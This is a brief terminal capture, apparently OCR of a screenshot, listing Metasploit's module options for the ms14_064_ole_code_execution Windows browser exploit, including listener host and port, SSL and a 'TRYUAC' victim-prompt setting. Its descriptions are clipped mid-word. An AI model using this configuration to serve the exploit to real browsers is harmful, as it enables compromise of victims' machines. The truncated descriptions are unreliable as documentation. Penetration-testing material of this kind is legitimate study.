 msf exploit(ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt false yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the mod
e
SRVHOST 0.0.0.0 yes The local host to listen on. This
st be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connect
ns
SSLCert no Path to a custom SSL certificate (
fault is randomly generated)
TRYUAC false yes Ask victim to start as Administrat
URIPATH no The URI to use for this exploit (d
ault is random)